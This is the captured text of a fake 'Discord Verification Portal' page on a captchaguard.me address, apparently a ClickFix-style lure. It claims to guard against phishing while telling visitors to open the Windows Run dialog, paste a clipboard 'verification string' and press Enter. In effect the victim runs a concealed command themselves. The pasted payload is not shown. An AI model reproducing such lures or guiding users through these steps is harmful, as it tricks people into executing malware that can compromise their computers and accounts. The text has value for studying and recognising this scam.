 https://captchaguard.me/?key=
Safeguard
Username
Discord Verification Portal
To protect against phishing and unauthorized access, please
follow the steps below to complete verification:
Step 1:
Press Windows + R to open the 'Run' dialog
box.
Step 2
To securely verify through Discord, press CTRL + V
to paste the verification string into the dialog box.
Step 3
Finally, press Enter to authenticate your account
and you will be redirected to the desired server.
(loading) Waiting to process manual verification...
Copy Code